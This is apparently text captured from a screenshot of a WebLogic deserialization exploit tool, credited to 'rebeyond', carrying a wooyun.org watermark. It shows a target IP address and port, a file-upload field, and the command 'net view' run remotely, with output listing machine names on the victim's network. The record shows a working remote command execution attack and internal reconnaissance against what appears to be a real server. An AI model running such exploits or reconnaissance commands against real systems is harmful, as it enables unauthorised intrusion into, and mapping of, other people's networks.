 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.171.111.82 Port: 80 DisConn
FilePath: Upload
CMD: net view Execute
Result: 服务器名称 注解
-------------------------------------------------------------------------------
\\20140827-1503
\\CHINA-20120621I
\\DFZZ-12091546
\\KFZ9SVFTTWFX9U8
\\VTU6OLZP68OOYMZ
\\WIN-6QQFMN64315
\\WIN-TLR9CHCV9KO
\\XZX-EF41C263089
命令成功完成。
www.wooyun.org